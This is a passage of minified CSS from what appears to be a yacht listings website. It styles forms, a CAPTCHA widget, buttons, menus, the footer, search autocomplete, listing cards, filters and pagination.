ul{list-style-type:none;margin:0 0 20px;padding:0}.validation-summary-errors li{color:#701e1a;padding:0}.validation-summary-valid{display:none}.input-prompt{border-radius:5px 5px 0 0}.field-prompt{background-color:#e0e0e0;border:1px solid #cacaca;border-radius:0 0 5px 5px;color:#27292e;display:block;font-size:.875rem;margin-bottom:15px;margin-top:-16px;padding:7px 15px;text-align:left}.file-upload{display:block}.file-upload__details{font-size:.875rem;margin-bottom:20px}.file-upload__file{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-1}.file-upload__file~.field-validation-error{border-radius:5px}.file-upload__label{align-items:center;border:2px solid #18c0d6;border-radius:30px;box-shadow:0 2px 5px rgba(0,0,0,.05);color:#18c0d6;cursor:pointer;display:flex;justify-content:center;padding:4px 15px 6px;white-space:nowrap}.file-upload__contents{font-size:.875rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.file-upload__grid{align-items:center;display:flex;gap:10px;margin-bottom:15px;max-width:calc(100vw - 60px)}@media(min-width: 1200px){.file-upload__grid{gap:20px}}.ktc-uploader-text,.ktc-uploader-replacement{display:none}.frc-captcha{background-color:#fff;border:1px solid #f4f4f4;max-width:312px;min-width:250px;padding-bottom:12px;position:relative}.frc-captcha b{font-weight:bold}.frc-container{align-items:center;display:flex;margin-bottom:5px;min-height:52px}.frc-icon{fill:#27292e;flex-shrink:0;margin:8px 8px 0;stroke:#27292e}.frc-icon.frc-warning{fill:#701e1a}.frc-success .frc-icon{animation:frc-fade-in 1s both ease-in;fill:#18c0d6;stroke:#18c0d6}.frc-content{display:flex;flex-direction:column;flex-grow:1;margin:4px 6px 0 0;overflow-x:auto;white-space:nowrap}.frc-banner{display:flex;justify-content:flex-end;line-height:1;margin-bottom:20px}.frc-banner *{color:#666;display:flex;font-size:10px;opacity:.8;text-decoration:none}.frc-progress{appearance:none;background-color:#eee;border:0;color:#27292e;height:4px;margin:3px 0;transition:all .5s linear;width:100%}.frc-progress::-webkit-progress-bar{background:#eee}.frc-progress::-webkit-progress-value{background:#27292e}.frc-progress::-moz-progress-bar{background:#27292e}.frc-button{background-color:#cacaca;border:1px solid rgba(0,0,0,0);border-radius:15px;cursor:pointer;font-weight:600;margin-top:5px;padding:5px 6px;text-align:center;text-transform:none}.frc-button:focus{border:1px solid #27292e}.frc-button:hover{background-color:#e0e0e0}.frc-captcha-solution{display:none}.frc-err-url{font-size:.9em;text-decoration:underline}@keyframes frc-fade-in{from{opacity:0}to{opacity:1}}.btn{align-items:center;background:var(--btnAlt);border:2px solid var(--btnColor);border-radius:16px;box-sizing:border-box;color:var(--btnColor);cursor:pointer;display:inline-flex;font-size:.875rem;font-weight:700;gap:10px;height:34px;justify-content:center;letter-spacing:-0.03em;line-height:1.3125rem;margin:10px 0;padding:2.5px 20px 5.5px;text-align:center;text-decoration:none;white-space:nowrap}.btn:hover,.btn:focus{--btnColor: var(--btnHover);text-decoration:none}@media(min-width: 750px){.btn{border-radius:22px;font-size:1rem;height:40px;letter-spacing:-0.42px;line-height:1.4375rem;padding:6.5px 30px 10.5px}}.btn__icon{margin:0 0 -3px}.btn--full{display:flex;width:100%}.btn--slim{font-size:.875rem;height:auto;letter-spacing:-0.42px;line-height:1.125rem;padding:6px 14px}@media(min-width: 750px){.btn--slim{padding:6px 18px}}.btn--icon{border:0;height:34px;padding:0;width:34px}@media(min-width: 1200px){.btn--icon{height:40px;width:40px}}.btn--reverse{transform:rotate(180deg)}.btn--primary{background:var(--btnColor);--btnAlt: #fff;color:var(--btnAlt)}.btn--whatsapp{--btnColor: #25d366;--btnHover: #1da851}.btn--black{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #18c0d6}.btn--black-no-hover{--btnColor: #27292e;--btnAlt: #fff;--btnHover: #27292e}.btn--white{--btnColor: #fff;--btnAlt: #18c0d6;border:0}.btn--white:hover{background:linear-gradient(90deg, var(--theme-hover-start), var(--theme-hover-end));border:0}.btn--solid-grad{--btnColor: #fff;--btnHover: #fff;background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));border:0}.btn--solid-grad:hover{background:linear-gradient(90deg, var(--theme-grad-hover-start), var(--theme-grad-hover-end))}.btn--white-grad{--btnAlt: var(--theme-color)}.btn--white-grad:focus{--btnColor: #fff}.btn--hollow{--btnAlt: transparent}.btn--hollow:hover{background:var(--btnColor);border:2px solid var(--btnColor);color:#fff}.btn--semi-trans{--btnColor: #fff;--btnAlt: rgba(0, 0, 0, .25)}.btn--hollow.btn--white{border:2px solid var(--btnColor)}.btn--hollow.btn--white:hover{background:#fff;border:2px solid var(--btnColor);--btnColor: #18c0d6;color:var(--btnColor)}.btn--working{cursor:progress;opacity:.8}.glide--fade .glide__slides{transform:translate3d(0, 0, 0) !important;width:100vw !important}.glide--fade .glide__slide{left:0;opacity:0;position:absolute;top:0;transition:opacity .4s ease;z-index:0}.glide--fade .glide__slide.glide__slide--active{opacity:1;z-index:1}.b-rnd{align-items:center;border:1px solid #cacaca;border-radius:22px;box-sizing:border-box;color:#666;display:inline-flex;height:44px;justify-content:center;min-width:44px;transition:.3s ease-in-out border-color;width:44px}.b-rnd:hover{border-color:#15a9bd;text-decoration:none}.b-rnd__svg{pointer-events:none}.b-rnd--sel{background-color:#18c0d6;border-color:#18c0d6;color:#fff}.b-rnd--fill{width:auto}.b-rnd--theme{border-color:var(--theme-color);color:var(--theme-color);transition:.3s ease-in-out background-color,.3s ease-in-out color,.3s ease-in-out border-color}.b-rnd--theme:hover{background-color:var(--theme-color);border-color:var(--theme-color);color:#fff}.b-rnd__text{display:inline-block;letter-spacing:-0.02em;max-width:100%;overflow:hidden;padding:0 14px;text-overflow:ellipsis;white-space:nowrap}.offcanvas{background-color:#fff;bottom:0;height:100vh;height:calc(var(--vh, 1vh)*100);left:-100vw;max-height:100vh;-webkit-overflow-scrolling:touch;overflow-x:visible;overflow-y:auto;position:fixed;top:0;transform:translate3d(0, 0, 0);transition:.5s ease-in-out left,0s ease-out visibility .5s;visibility:hidden;width:100vw;z-index:9}@media(min-width: 750px){.offcanvas{left:-375px;width:375px}}.offcanvas--open{left:0;transition:.5s ease-in-out left,.5s ease-out visibility 0s;visibility:visible}.offcanvas--right{left:auto;right:-100vw;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,0s ease-out visibility .5s}.offcanvas--right.offcanvas--open{right:0;transition:.5s ease-in-out right,.5s ease-in-out box-shadow,.5s ease-out visibility 0s}@media screen and (min-width: 375px){.offcanvas--right{right:-375px}}@media(min-width: 1200px){.body-lock{height:100vh;overflow:visible;width:100vw}.body-lock:not(.body-safari){padding-right:18px}.body-lock .s-head{width:calc(100% - 18px)}}@media(min-width: 750px){.offcanvas--submenu{opacity:0;transition:.5s ease-in-out opacity;transition:0s ease-in-out left .5s,0s ease-in-out width .5s .5s ease-in-out opacity,.5s ease-out visibility 0s}.offcanvas--submenu.offcanvas--open{left:375px;opacity:1;transition:.5s ease-in-out opacity;width:calc(100vw - 375px)}}@media(min-width: 1200px){.offcanvas--submenu.offcanvas--open{width:740px}}.fifty-fifty{display:grid}@media(min-width: 750px){.fifty-fifty{grid-template-columns:1fr 1fr}}.fifty-fifty--margins{gap:20px;padding:20px}@media(min-width: 1200px){.fifty-fifty--margins{gap:40px;padding:40px}}.fifty-fifty--mb-0{padding-bottom:0}.fifty-fifty--mt-0{padding-top:0}.ccg{display:flex;flex-wrap:wrap;gap:20px;justify-content:center;padding:20px}@media(min-width: 750px){.ccg .ccg__item{width:calc(50% - 10px)}}@media(min-width: 1200px){.ccg{gap:30px;margin:0 auto;max-width:1366px;padding:40px 20px}.ccg .ccg__item{width:calc(33% - 16px)}.ccg .ccg__item--double{width:calc(50% - 16px)}}.ccg__header{text-align:center;width:100%}.ccg__title{font-family:var(--quador)}.ccg__item{width:100%}.ccg__item>.cc{height:100%}.y-grid{display:grid;gap:58px 30px;margin:0 auto 30px;padding:0 20px}@media(min-width: 750px){.y-grid{gap:63px 30px;grid-template-columns:1fr 1fr;margin:0 auto 40px;max-width:1360px}}@media(min-width: 1200px){.y-grid{max-width:1400px;padding:0 40px}}.y-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.y-grid-wrap{padding:80px 0}}.y-grid__cont{max-width:872px}.mm{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;min-height:100%}.mm__header{align-items:center;background-color:rgba(255,255,255,.1);display:flex;inset:0 0 auto;justify-content:space-between;padding:22px 20px;position:absolute}.mm__nav{padding:100px 20px 100px 40px}.mm__nav-row{align-items:center;display:flex;flex-direction:row-reverse;margin-bottom:15px}.mm__nav-button{border-left:1px solid rgba(255,255,255,.2);color:inherit;display:flex;height:40px;place-content:center;place-items:center;width:50px}.mm__nav-link{color:currentColor;flex-grow:1;font-size:1.125rem;font-weight:700;letter-spacing:.01em;text-transform:uppercase}.mm__nav-link::after{background-color:currentColor;content:"";display:block;height:3px;margin:5px 0 -7px;width:0}.mm__nav-link:hover{color:currentColor;text-decoration:none}.mm__nav-link:hover::after{width:77px}[data-opened]+.mm__nav-link::after{width:77px}.mm__nav-small{margin:18px 0 0}.mm__nav-small-link{color:currentColor;display:block;margin-bottom:8px}.mm__nav-small-link:hover{color:currentColor;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:8px}.lang-sel{display:flex;gap:20px;letter-spacing:-0.399375px}.lang-sel__item{color:inherit;text-decoration:none;text-transform:uppercase}.lang-sel__item:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:.2em}.lang-sel__item--current{font-weight:700}.lang-sel__item--current:hover{text-decoration:none}.sub-menu__header{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:grid;font-weight:700;gap:20px;grid-template-columns:40px 1fr 40px;padding:22px 18px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.sub-menu__header{display:none}.sub-menu__header .sub-menu__header-button{display:none}}.sub-menu__grid{padding:0 30px 30px}@media(min-width: 750px){.sub-menu__grid{display:grid;gap:20px;grid-template-columns:1fr 1fr;padding:40px 30px 70px 60px}}.sub-menu__grid-right{margin-top:30px}@media(max-width: 749px){.sub-menu__grid-right{display:none}}.sub-menu__header-back{transform:rotate(180deg)}.sub-menu__list{list-style-type:none;margin:0;padding:0}.sub-menu__list li{padding-left:0}.sub-menu__link{color:currentColor;display:block;letter-spacing:-0.4px;margin-bottom:10px}.sub-menu__link--title{font-weight:700;margin-top:30px}.sub-menu__sub-list{list-style-type:none;padding-left:20px}.menu-pod{color:inherit;display:block;margin:0 0 20px;text-decoration:none}.menu-pod__img{display:block;height:auto;width:100%}.menu-pod__title{font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.5rem;margin:8px 0 10px}.menu-pod__subtitle{margin-bottom:8px;margin-top:-13px}.menu-pod__text{font-family:var(--quador);font-size:.875rem;line-height:1.43;margin-bottom:10px}.s-link{color:inherit}.s-link:hover{color:#18c0d6}.s-link__icon{height:24px;margin:10px;width:24px}.n-letter{color:#fff;padding:20px 0 0}@media(min-width: 1200px){.n-letter{padding:40px}}.n-letter .field-validation-error{margin:0}.n-letter__inner-text{margin-bottom:27px}@media(min-width: 750px){.n-letter__inner-text{text-align:center}}@media(min-width: 1200px){.n-letter__inner-text{margin-bottom:0;text-align:left}}.n-letter__title{font-family:var(--quador);font-size:1.5rem;letter-spacing:-0.02em;margin-bottom:0}@media(min-width: 1200px){.n-letter__title{font-size:2rem;white-space:nowrap}}.n-letter__subtitle{margin:0}.n-letter__inner{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);overflow:hidden;padding:40px 20px}@media(min-width: 1200px){.n-letter__inner{display:flex;gap:35px;justify-content:center;padding:40px 60px 40px 40px}}.n-letter__label{font-size:0;left:-100vw;position:fixed}.n-letter__input{background:rgba(0,0,0,0);border:0;border-bottom:1px solid currentColor;border-radius:0;color:inherit;font-size:1rem;height:44px;margin:0;width:100%}.n-letter__input::placeholder{color:#fff;opacity:1}.n-letter__input:focus{border-bottom-width:2px;outline:none}.n-letter__input.input-validation-error{border-color:#701e1a}.n-letter__button{align-items:center;border:2px solid currentColor;border-radius:50%;display:flex;height:44px;justify-content:center;width:44px}.n-letter__button:hover,.n-letter__button:focus{background:#fff;border:2px solid #fff;outline:none}.n-letter__button:hover svg,.n-letter__button:focus svg{fill:#18c0d6}@media(min-width: 1200px){.n-letter__button{margin-right:20px}}.n-letter__form{display:grid;gap:20px;grid-template-columns:1fr 44px}@media(min-width: 750px){.n-letter__form{margin:0 auto;max-width:645px;width:100%}}@media(min-width: 1200px){.n-letter__form{margin:0;width:100%}}.footer__upper{padding-bottom:20px}.footer__upper .accordion__item{margin:0 0 40px}.footer__upper .accordion__summary{font-family:var(--ff-mark);margin:0}.footer__upper .accordion__content{margin:20px 0 0}.footer__upper .accordion__item{padding:0}.footer__upper .footer-grid{display:none;border-bottom:1px solid #e0e0e0}@media(min-width: 750px){.footer__upper .footer-grid{display:grid;margin:20px auto 40px;padding-bottom:40px}}@media(min-width: 1200px){.footer__upper .footer-grid{margin:20px auto 60px;padding-bottom:60px}}@media(min-width: 750px){.footer__upper{padding-bottom:0}}.footer__lower .footer-grid{padding-top:20px;margin-bottom:40px}@media(min-width: 750px){.footer__lower .footer-grid{padding-top:0}}@media(min-width: 1200px){.footer__lower .footer-grid{margin-bottom:60px}}.footer-container{max-width:1320px;padding:0 20px}@media(min-width: 750px){.footer-container{margin:0 auto;padding:0 40px}}@media(min-width: 1200px){.footer-container{margin:0 auto}}.footer__upper-accordions{display:block;border-bottom:1px solid #e0e0e0;margin-top:40px}.footer__upper-accordions .accordion__item{border-bottom:0}@media(min-width: 750px){.footer__upper-accordions{display:none}}.footer-grid{display:grid;gap:30px}.footer-grid .footer-menu__title{font-family:var(--ff-mark);font-size:1.25rem;font-weight:700;margin-bottom:20px}@media(min-width: 750px){.footer-grid{grid-template-columns:repeat(3, 1fr)}}@media(min-width: 1200px){.footer-grid{grid-template-columns:repeat(5, 1fr)}}.footer-col{display:grid;gap:30px}@media(min-width: 1200px){.footer-col--span-2{grid-column:span 2}.footer-col--span-2 .footer-menu__content{display:grid;grid-template-columns:1fr 1fr}}.footer-sub-menu{margin-bottom:20px}.footer-menu__link{color:#27292e;display:block;font-weight:400;font-size:.875rem}.footer-menu__link:hover{color:#18c0d6}.footer-menu__icon{transform:rotate(90deg)}.footer-menu__list-title{color:#27292e;font-weight:700;font-size:1rem}.footer-menu__list-title--link:hover{color:#18c0d6}.footer-menu__list{display:grid;gap:5px}.b-footer{background:#f4f5f5;padding-bottom:40px}@media(min-width: 1200px){.b-footer{display:grid;grid-template-columns:1fr 260px 1fr;padding:15px 40px}}.b-footer__lang{border-bottom:1px solid #cacaca;display:flex;justify-content:center;padding:15px}.b-footer__lang .lang-sel__item:hover{color:#18c0d6;text-decoration:none}.b-footer__lang .lang-sel__item--current:hover{color:inherit}@media(min-width: 1200px){.b-footer__lang{align-items:center;border:0;grid-column:3;justify-content:flex-end;padding:0}}.b-footer__social{display:flex;gap:10px;justify-content:center;padding:30px 0 10px}@media(min-width: 1200px){.b-footer__social{align-items:center;grid-column:2;grid-row:1;padding:0}}.b-footer__nav{align-items:center;display:flex;flex-direction:column;font-size:.875rem;gap:2px}@media(min-width: 1200px){.b-footer__nav{flex-direction:row;gap:30px;grid-column:1;grid-row:1}}.b-footer__nav-link{color:inherit;text-decoration:none}.b-footer__nav-link:hover{color:#18c0d6}.sub-footer{background:#f4f5f5}.sub-footer-content{display:grid;gap:30px;padding:55px 20px 35px}@media(min-width: 750px){.sub-footer-content{gap:30px;grid-template-columns:1fr 1fr 1fr;padding:55px 40px 45px}}@media(min-width: 1200px){.sub-footer-content{gap:calc(8.33% + 40px);margin:0 auto;max-width:1320px;padding:80px 40px}}.sub-footer-title{margin-bottom:30px}.sub-footer-title--basic{margin-bottom:20px}@media(min-width: 750px){.sub-footer-list{display:flex;flex-direction:column}}.sub-footer-list--double{display:grid;gap:20px;grid-template-columns:1fr 1fr}.sub-footer-list--double .sub-footer__l{margin:0}.sub-footer__l{color:inherit;font-size:.875rem;margin:15px 16px 0 0;text-decoration:none;white-space:no}.sub-footer__l:hover{color:#18c0d6}@media(min-width: 1200px){.sub-footer__l{margin:15px 0 0}}.sub-footer__i-l{align-items:center;color:inherit;display:flex;font-family:var(--quador);font-size:.875rem;font-weight:700;gap:15px;margin:20px 0 0;text-decoration:none;white-space:no}.sub-footer__i-l img{border-radius:5px}.sub-footer__i-l:hover{color:#18c0d6}.gh-title{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:2rem;margin:0 auto 40px;text-align:center}.gh-cont{margin:0 auto 40px;padding:0 20px;text-align:center}.gh-cont>:last-child{margin-bottom:0}.gh-top-cont{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.875rem;margin:0 auto 60px;max-width:686px;padding:0 20px;text-align:center}.gh-top-cont>:last-child{margin-bottom:0}@media(min-width: 750px){.gh-title{font-size:2rem;line-height:2.5rem;margin:0 auto 60px}}@media(min-width: 750px)and (min-width: 750px){.gh-cont{margin:0 auto 60px;padding:0 40px}}@media(min-width: 750px)and (min-width: 750px){.gh-top-cont{margin:0 auto 80px}}.overlay{background-color:rgba(39,41,46,0);inset:0;pointer-events:none;position:fixed;transition:.3s ease-in-out background-color;will-change:background-color;z-index:5}.overlay--open{background-color:rgba(0,0,0,.5);pointer-events:auto}.animate-in{opacity:0;transform:translate3d(0, 0, 0.1px);transition:.5s ease-in opacity}.animate-in--complete{opacity:1;transform:none}.theme-border{--angle: 90deg;position:relative}.theme-border::after{animation:.5s theme-border-anim ease-in forwards 1s;animation-play-state:var(--theme-state);border:3px solid;border-image-slice:1;border-image-source:linear-gradient(var(--angle), var(--theme-grad-start), var(--theme-grad-end));content:"";inset:0;opacity:0;position:absolute}@media(min-width: 1200px){.theme-border::after{border-width:5px}}.animate-in{--theme-state: paused}.animate-in.animate-in--complete{--theme-state: var(--play-state)}@keyframes theme-border-anim{from{opacity:0;transform:scale(1.05)}to{opacity:1;transform:scale(1)}}.media-fit{display:block;height:100%;object-fit:cover;object-position:center;width:100%}.media-fit--contain{object-fit:contain}.ac{background-color:#f4f5f5;grid-column:span 2;opacity:0;padding:10px;position:relative;transition:120ms ease-out opacity}@media(min-width: 750px){.ac{grid-column:auto;padding:20px}}.ac--no-results .ac__footer{display:none}.ac--open{opacity:1}.ac__list{color:#27292e;display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.ac__list{gap:5px}}.ac__heading{border-bottom:1px solid #cacaca;color:#18c0d6;font-size:20px;font-weight:700;padding-bottom:10px;margin-left:20px}.ac__footer{padding-top:20px}.ac__item{align-items:center;border-radius:5px;color:#27292e;display:flex;padding:10px;text-decoration:none}.ac__item:hover{background-color:#fff}.ac__icon{height:24px;pointer-events:none;width:24px}.ac__details{flex-grow:1;pointer-events:none}.ac__title{font-size:.875rem;margin:0;pointer-events:none}.ac__section{font-size:.75rem;pointer-events:none}.yp{color:inherit;display:block;max-width:100%;-webkit-user-drag:none;user-drag:none;user-select:none}.yp:hover{color:#15a9bd;text-decoration:none}.yp--no-link{color:#666}.yp--no-link:hover{color:#666;text-decoration:none}.yp--sold:hover{color:inherit;text-decoration:none}.yp__visual{aspect-ratio:6/4;background-color:#ccc;margin-bottom:16px;position:relative}@media(min-width: 750px){.yp__visual{margin-bottom:16px}}.yp__media{position:absolute;user-select:none}.yp__media.glide{position:absolute}.yp__glide-arrows{align-items:center;background:linear-gradient(90deg, rgba(0, 0, 0, 0.2) 0, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, 0) 85%, rgba(0, 0, 0, 0.2) 100%);color:#fff;display:flex;height:100%;justify-content:space-between;position:absolute;top:0;width:100%}.yp__glide-arrow{align-items:center;display:flex;height:50px;justify-content:center;padding:0 5px 0 20px}.yp__glide-arrow--left{rotate:180deg}.yp__caro-slides{height:100%;list-style-type:none;margin:0;padding:0}.yp__caro-slides li{margin:0;padding:0}.yp__caro-img{height:100%;width:100%}.yp__caro-img--hidden{content-visibility:hidden;display:none;visibility:hidden}.yp__media--video-play{z-index:1}.yp__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0;text-transform:uppercase}.yp__title--sold{margin:0 0 18px}.yp__sum{margin:-2px 0 20px}@media(min-width: 1200px){.yp__sum{margin:0 0 27px}}.yp__ms{display:inline-block;list-style-type:none;padding:0}.yp__msi{list-style-type:none;margin:0;padding:0}@media(min-width: 750px){.yp__msi{display:inline}.yp__msi::before{content:"|";display:inline-block;padding:0 8px}.yp__msi:first-child::before{content:none}}.yp__actions{display:grid;gap:10px;grid-template-columns:44px 44px 1fr}.yp__flags{align-items:flex-start;display:flex;flex-direction:column;gap:10px;left:0;padding-top:15px;position:absolute;top:0;z-index:1}.yp__flag{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);color:#fff;display:inline-block;font-size:.875rem;font-weight:700;padding:3px 9px}.yp__note{font-size:.875rem;line-height:1.375rem;margin:-5px 0 20px}@media(min-width: 1200px){.yp__note{margin:0 0 20px}}@media(min-width: 1200px){.no-res{grid-column:span 2}}.no-res__inner{margin:0 auto;padding:60px 0;text-align:center}@media(min-width: 1200px){.no-res__inner{max-width:876px}}.no-res__section{background:#f4f5f5;padding:40px 20px 30px}@media(min-width: 1200px){.no-res__section{margin:60px 0 0}}.no-res__title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:0 0 10px}.no-res__section-title{font-size:1.375rem;font-weight:700;letter-spacing:-0.02em;line-height:1.36;margin:0 0 10px}.no-res__section-title emphasis{color:#18c0d6}@media(min-width: 1200px){.no-res__section-title{font-size:1.75rem;line-height:1.2;margin:0 0 20px}}.no-res__icon{color:#18c0d6;height:60px;width:60px}@media(min-width: 1200px){.no-res__icon{height:80px;width:80px}}.y-foot{font-size:.75rem;line-height:1.33;padding:0 20px 60px;text-align:center}@media(min-width: 1200px){.y-foot{padding:0 20px 80px}}.y-foot__i{display:block}.y-filt{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.y-filt{display:none}}.y-filt__close{position:absolute;right:20px;top:20px}.y-filt__close:focus{color:#15a9bd}.y-filt__close:hover{color:#15a9bd}.y-filt__half{padding-right:30px;width:50%}.y-filt__from-to{display:grid;gap:0 15px;grid-template-columns:1fr min-content 1fr}.y-filt__from-to-label{grid-column:span 3}.y-filt__from-to-mid{align-items:center;display:inline-flex;justify-content:center;margin-bottom:15px}.y-filt__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.y-filt__btn{width:auto}}.y-filt__btn:hover{background-color:#18c0d6;color:#fff}.y-filt__p-cont{position:relative}.y-filt__p-cont input{padding-right:60px}.y-filt__p-mill{font-size:.875rem;position:absolute;right:10px;top:8px}.y-filt__met-ft{border:2px solid #18c0d6;border-radius:4px;color:#fff;display:inline-flex;padding:0;position:absolute;right:0;top:0}.y-filt__met,.y-filt__ft{background-color:rgba(0,0,0,0);color:#18c0d6;display:inline-block;font-size:.875rem;padding:5px 12px}.y-filt__met{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cbx{background-color:rgba(0,0,0,0) !important;border:0 !important;position:absolute;right:0;top:0;width:0 !important}.y-filt__met-ft-cbx::before{content:none !important}.y-filt__met-ft-cbx:checked~.y-filt__met{background-color:rgba(0,0,0,0);color:#18c0d6}.y-filt__met-ft-cbx:checked~.y-filt__ft{background-color:#18c0d6;color:#fff}.y-filt__met-ft-cont{height:5px;margin-top:20px;position:relative}.y-filt__met-ft-cont+.y-filt__from-to .y-filt__from-to-label{padding-bottom:15px}.y-sort{margin:0 auto;max-width:1400px;padding:0 20px 6px}@media(min-width: 750px){.y-sort{display:flex;flex-direction:row-reverse;justify-content:center;margin-bottom:5px}}@media(min-width: 1200px){.y-sort{padding:0 40px 20px}}@media(min-width: 750px){.y-sort--sold{justify-content:flex-start}}.y-sort--left-align{justify-content:flex-end}.y-sort__sel{align-items:center;display:flex;flex-direction:column;gap:12px;margin-bottom:20px}@media(min-width: 750px){.y-sort__sel{flex-direction:row;gap:20px;justify-content:flex-end;margin-bottom:0}}@media(min-width: 1200px){.y-sort__sel{gap:35px}}.y-sort__count{color:#666}.y-sort__comp{align-items:center;display:flex;font-size:14px;gap:30px;justify-content:space-between;padding-bottom:5px}@media(min-width: 750px){.y-sort__comp{flex-grow:1;justify-content:flex-start;padding-bottom:0}}.y-sort__comp-but{align-items:center;display:inline-flex;gap:10px;justify-content:center;line-height:.9}.y-tab{border:0;border-collapse:collapse;width:100%}.y-tab__left{box-shadow:0 0 25px rgba(0,0,0,.15);min-width:158px;overflow:scroll;padding:10px 0 0 20px;scrollbar-width:none;width:158px}.y-tab__left::-webkit-scrollbar{display:none}@media(min-width: 750px){.y-tab__left{min-width:390px;padding:20px 0 0 20px;width:390px}}.y-tab__right{overflow:auto;padding:10px 20px 20px 0}@media(min-width: 750px){.y-tab__right{padding:20px 20px 20px 0}}.y-tab__right .y-tab__cell{border-bottom:1px solid #cacaca;padding:0 0 0 20px}.y-tab__sort{align-items:center;height:24px;margin:0;opacity:0;padding:0;transform:rotate(90deg);width:24px}.y-tab__sort svg{margin:0}.y-tab__sort--inner{align-items:center;display:flex;gap:10px;justify-content:flex-start}.y-tab__y-img{padding-right:10px}@media(max-width: 749px){.y-tab__y-img{display:none}}.y-tab__flex{align-items:center;display:inline-flex;gap:10px;width:calc(100% - 20px)}@media(max-width: 749px){.y-tab__flex .b-rnd{display:none}}.y-tab__y-link{flex-grow:1;font-weight:700;text-transform:uppercase;white-space:normal}.y-tab__cell{border-bottom:1px solid #666;font-size:.875rem;height:66px;line-height:1.25;max-height:66px;padding:0;text-align:left;vertical-align:middle;white-space:nowrap}.y-tab__sorting .y-tab__sort{opacity:1}.y-tab__sorting--asc .y-tab__sort{transform:rotate(-90deg)}.tab-loc{border-bottom:1px solid #e0e0e0;font-weight:700;letter-spacing:-0.02em;padding:25px 20px 15px;text-align:center}@media(min-width: 1200px){.tab-loc{padding:30px 20px 10px}}.tab-loc__title{font-family:var(--quador);font-size:1.5rem;margin-bottom:10px}@media(min-width: 750px){.tab-loc__title{font-size:2rem}}@media(min-width: 1200px){.tab-loc__pricing{font-size:1.25rem}}.d-p{height:100%;overflow:hidden;position:relative}.d-p__btns{bottom:0;display:flex;flex-direction:column;gap:10px;padding:20px;position:absolute;right:0}.d-p__pict{inset:0;overflow:hidden;position:absolute}.d-p__img{display:block;height:auto;margin:0 auto;max-width:calc(100vw - 40px);width:100%}@media(min-width: 1200px){.d-p__img{max-width:1400px}}.lm-pag{padding:10px 20px 20px;text-align:center}@media(min-width: 750px){.lm-pag{padding:15px 40px 25px}}.lm-pag__text{margin-bottom:24px}.lm-pag__prog{appearance:none;background-color:#e0e0e0;border:0;color:#18c0d6;display:block;height:2px;margin:0 auto 20px;width:207px}.lm-pag__prog::-webkit-progress-bar{background-color:#e0e0e0}.lm-pag__prog::-webkit-progress-value{background-image:linear-gradient(to right, #18c0d6, #18c0d6);background-size:100% 100%}.lm-pag__prog::-moz-progress-bar{background-color:#18c0d6}.lm-pag--hidden{display:none}.filter-form{background-color:#f4f5f5;height:100%;overflow:auto;padding:60px 20px 120px}.filter-form__close{position:absolute;right:20px;top:20px}.filter-form__close:focus{color:#15a9bd}.filter-form__close:hover{color:#15a9bd}.filter-form__footer{background-color:#fff;display:flex;gap:10px;inset:auto 0 0;padding:10px 20px;position:absolute}.filter-form__reset{color:#18c0d6;font-weight:700}.filter-form__reset:hover{color:#15a9bd}.filter-toggle{display:flex;margin:0 auto;max-width:1400px;padding:0 20px 20px}@media(min-width: 750px){.filter-toggle{justify-content:flex-end;padding:0 40px 20px}}.filter-toggle__btn{align-items:center;border:2px solid #18c0d6;border-radius:5px;color:#18c0d6;display:inline-flex;font-weight:700;gap:5px;justify-content:center;letter-spacing:-0.02em;padding:3px 14px;stroke:currentColor;width:100%}@media(min-width: 750px){.filter-toggle__btn{width:auto}}.filter-toggle__btn:hover{background-color:#18c0d6;color:#fff}.copy-text{background-color:#27292e;border-radius:5px;color:#fff;display:inline-block;padding:5px;position:relative}.pagination-info{margin:0 auto 12px;text-align:center}.pagination{display:flex;justify-content:center;margin-bottom:60px}@media(min-width: 1200px){.pagination{margin-bottom:120px}}.pagination__but{align-items:center;border:2px solid #18c0d6;border-radius:50%;display:inline-flex;fill:#18c0d6;font-weight:700;height:36px;justify-content:center;margin:0 2.5px;text-decoration:none;transition:.1s ease-in-out background-color,.1s ease-in-out fill,.1s ease-in-out color;width:36px}.pagination__but:hover{background-color:#18c0d6;color:#fff;fill:#fff;text-decoration:none}.pagination__but span{margin-top:-2px}.pagination-but--current{background:#18c0d6;color:#fff}.pagination-but--current:hover{background:#18c0d6;color:#fff}.pagination-but--disabled{opacity:.5}.pagination__but--arrow{background-color:#fff;margin:0 17.5px}.pagination__but--arrow:hover{background:#18c0d6;color:#fff}.pagination__svg{height:20px;width:20px}.pagination__svg--prev{transform:rotate(180deg)}.ph{margin:0 env(safe-area-inset-right, 0) 0 env(safe-area-inset-left, 0);padding:40px 20px 0;text-align:center}@media(min-width: 750px){.ph{padding:80px 40px 0}}.ph__title{font-family:var(--quador);font-size:1.625rem;letter-spacing:-0.02em;line-height:1.31;margin-bottom:40px}@media(max-width: 749px){.ph__title{margin-bottom:38px}}@media(min-width: 750px){.ph__title{font-size:2.5rem}}.ph__main{margin:0 